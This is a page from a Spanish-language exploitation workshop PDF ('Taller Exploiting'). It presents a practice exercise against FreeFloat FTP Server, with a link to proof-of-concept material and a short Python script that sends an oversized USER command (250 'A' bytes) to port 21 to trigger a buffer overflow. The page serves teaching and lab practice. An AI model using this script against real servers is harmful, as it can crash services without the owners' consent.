 Inicio
Herramientas
Taller Exploiting.pdf
Iniciar sesión
65 / 67
111%
Practica.
FreeFloat FTP Server
Las PoC las puedes encontrar en el enlace con el material.
https://drive.google.com/drive/folders/1dYyFF13fkbHIRfK-CS_cQamXKsIaM_JG?usp=sharing
Anexo el primer Exploit para esta practica.
Exito!!!!
—————————————————————————————————-
#!/usr/share/python
import socket,sys
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((sys.argv[1],21))
data = s.recv(1024)
inicio="USER "
junk="\x41" * 250
end="\r\n"
exploit= inicio + junk + end
s.send(exploit)
s.close()
—————————————————————————————————-